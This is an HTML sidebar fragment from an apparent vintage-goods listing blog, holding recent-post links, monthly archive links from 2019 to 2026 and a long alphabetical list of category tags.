				<a href="https://vintageoldstyle.com/old-style-american-buckskin-buffalo-beaded-fringes-powwow-regalia-war-shirt/">Old Style American Buckskin Buffalo Beaded Fringes Powwow Regalia War Shirt</a>
						</li>
					<li>
				<a href="https://vintageoldstyle.com/heilemans-old-style-vintage-beer-light-sign-waterfall-motion-see-video/">Heileman&#8217;s OLD STYLE Vintage Beer Light Sign Waterfall MOTION SEE VIDEO</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintageoldstyle.com/2026/02/'>February 2026</a></li>
	<li><a href='https://vintageoldstyle.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageoldstyle.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageoldstyle.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageoldstyle.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageoldstyle.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageoldstyle.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageoldstyle.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageoldstyle.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageoldstyle.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3275"><a href="https://vintageoldstyle.com/category/085ct/" >085ct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageoldstyle.com/category/110ct/" >110ct</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://vintageoldstyle.com/category/127ct/" >127ct</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://vintageoldstyle.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageoldstyle.com/category/140ct/" >140ct</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://vintageoldstyle.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintageoldstyle.com/category/169ct/" >169ct</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://vintageoldstyle.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintageoldstyle.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintageoldstyle.com/category/1899s/" >1899&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageoldstyle.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintageoldstyle.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageoldstyle.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageoldstyle.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vintageoldstyle.com/category/1941-48/" >1941-48</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageoldstyle.com/category/1949-50/" >1949-50</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageoldstyle.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageoldstyle.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://vintageoldstyle.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintageoldstyle.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vintageoldstyle.com/category/1980svintage/" >1980svintage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://vintageoldstyle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageoldstyle.com/category/200-year-old/" >200-year-old</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vintageoldstyle.com/category/200ct/" >200ct</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintageoldstyle.com/category/209ct/" >209ct</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageoldstyle.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintageoldstyle.com/category/225ct/" >225ct</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageoldstyle.com/category/230ct/" >230ct</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageoldstyle.com/category/234ct/" >234ct</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageoldstyle.com/category/249ct/" >249ct</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintageoldstyle.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintageoldstyle.com/category/260ct/" >260ct</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://vintageoldstyle.com/category/26x78/" >26&#215;78</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://vintageoldstyle.com/category/285ctw/" >285ctw</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://vintageoldstyle.com/category/2bbl/" >2bbl</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintageoldstyle.com/category/2x30/" >2&#215;30</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://vintageoldstyle.com/category/302ct/" >302ct</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://vintageoldstyle.com/category/314ct/" >314ct</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageoldstyle.com/category/315x785/" >315&#215;785</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://vintageoldstyle.com/category/315x80/" >315&#215;80</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageoldstyle.com/category/350-4/" >350-4</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintageoldstyle.com/category/350ct/" >350ct</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://vintageoldstyle.com/category/387ct/" >387ct</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageoldstyle.com/category/5-lot/" >5-lot</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintageoldstyle.com/category/600ct/" >600ct</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintageoldstyle.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintageoldstyle.com/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintageoldstyle.com/category/785cts/" >785cts</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://vintageoldstyle.com/category/80sfashion/" >80sfashion</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vintageoldstyle.com/category/85us/" >85us</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://vintageoldstyle.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintageoldstyle.com/category/93cm/" >93cm</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageoldstyle.com/category/95us/" >95us</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintageoldstyle.com/category/aaca/" >aaca</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vintageoldstyle.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintageoldstyle.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://vintageoldstyle.com/category/achieve/" >achieve</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintageoldstyle.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintageoldstyle.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintageoldstyle.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintageoldstyle.com/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintageoldstyle.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageoldstyle.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintageoldstyle.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintageoldstyle.com/category/aggressor/" >aggressor</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageoldstyle.com/category/ahooga/" >ahooga</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageoldstyle.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://vintageoldstyle.com/category/airak/" >airak</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://vintageoldstyle.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintageoldstyle.com/category/alexandria/" >alexandria</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://vintageoldstyle.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageoldstyle.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://vintageoldstyle.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vintageoldstyle.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintageoldstyle.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintageoldstyle.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://vintageoldstyle.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintageoldstyle.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://vintageoldstyle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://vintageoldstyle.com/category/anti-style/" >anti-style</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vintageoldstyle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://vintageoldstyle.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageoldstyle.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageoldstyle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintageoldstyle.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://vintageoldstyle.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://vintageoldstyle.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://vintageoldstyle.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageoldstyle.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintageoldstyle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://vintageoldstyle.com/category/ashlyn/" >ashlyn</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://vintageoldstyle.com/category/ashtabula/" >ashtabula</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintageoldstyle.com/category/asscher/" >asscher</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintageoldstyle.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintageoldstyle.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://vintageoldstyle.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintageoldstyle.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://vintageoldstyle.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintageoldstyle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintageoldstyle.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintageoldstyle.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageoldstyle.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageoldstyle.com/category/badgley/" >badgley</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://vintageoldstyle.com/category/baileyville/" >baileyville</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintageoldstyle.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vintageoldstyle.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://vintageoldstyle.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintageoldstyle.com/category/barinovaelalways/" >barinovaelalways</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintageoldstyle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageoldstyle.com/category/bars/" >bars</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vintageoldstyle.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintageoldstyle.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageoldstyle.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageoldstyle.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://vintageoldstyle.com/category/bavarians/" >bavarian&#039;s</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintageoldstyle.com/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintageoldstyle.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://vintageoldstyle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintageoldstyle.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintageoldstyle.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintageoldstyle.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintageoldstyle.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageoldstyle.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintageoldstyle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://vintageoldstyle.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://vintageoldstyle.com/category/belstaff/" >belstaff</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageoldstyle.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://vintageoldstyle.com/category/bernina/" >bernina</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintageoldstyle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintageoldstyle.com/category/biege/" >biege</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageoldstyle.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintageoldstyle.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://vintageoldstyle.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageoldstyle.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://vintageoldstyle.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://vintageoldstyle.com/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintageoldstyle.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintageoldstyle.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintageoldstyle.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://vintageoldstyle.com/category/bowie/" >bowie</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintageoldstyle.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintageoldstyle.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintageoldstyle.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://vintageoldstyle.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://vintageoldstyle.com/category/briefcase/" >briefcase</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://vintageoldstyle.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://vintageoldstyle.com/category/brockton/" >brockton</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintageoldstyle.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://vintageoldstyle.com/category/brookeviintage/" >brookeviintage</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://vintageoldstyle.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vintageoldstyle.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintageoldstyle.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageoldstyle.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintageoldstyle.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintageoldstyle.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintageoldstyle.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageoldstyle.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintageoldstyle.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintageoldstyle.com/category/canali/" >canali</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageoldstyle.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://vintageoldstyle.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vintageoldstyle.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://vintageoldstyle.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://vintageoldstyle.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://vintageoldstyle.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintageoldstyle.com/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://vintageoldstyle.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://vintageoldstyle.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://vintageoldstyle.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintageoldstyle.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageoldstyle.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintageoldstyle.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageoldstyle.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintageoldstyle.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintageoldstyle.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintageoldstyle.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://vintageoldstyle.com/category/characteristics/" >characteristics</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintageoldstyle.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://vintageoldstyle.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintageoldstyle.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://vintageoldstyle.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintageoldstyle.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintageoldstyle.com/category/chicagoland/" >chicagoland</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://vintageoldstyle.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://vintageoldstyle.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintageoldstyle.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vintageoldstyle.com/category/christas/" >christas</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintageoldstyle.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintageoldstyle.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageoldstyle.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintageoldstyle.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintageoldstyle.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintageoldstyle.com/category/claycraft/" >claycraft</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintageoldstyle.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintageoldstyle.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vintageoldstyle.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vintageoldstyle.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintageoldstyle.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://vintageoldstyle.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageoldstyle.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageoldstyle.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintageoldstyle.com/category/coffeehouse/" >coffeehouse</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintageoldstyle.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintageoldstyle.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintageoldstyle.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageoldstyle.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintageoldstyle.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintageoldstyle.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://vintageoldstyle.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintageoldstyle.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageoldstyle.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintageoldstyle.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageoldstyle.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintageoldstyle.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://vintageoldstyle.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://vintageoldstyle.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintageoldstyle.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintageoldstyle.com/category/consistent/" >consistent</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageoldstyle.com/category/console/" >console</a>
</li>
